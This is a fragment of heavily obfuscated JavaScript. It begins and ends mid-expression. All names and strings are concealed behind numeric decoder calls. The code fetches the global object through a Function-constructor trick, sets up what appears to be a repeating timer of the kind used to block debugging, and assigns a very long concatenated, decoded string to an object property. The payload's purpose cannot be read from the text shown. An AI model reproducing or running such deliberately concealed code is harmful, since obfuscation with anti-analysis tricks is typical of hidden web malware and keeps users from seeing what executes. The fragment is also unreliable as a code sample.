_0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x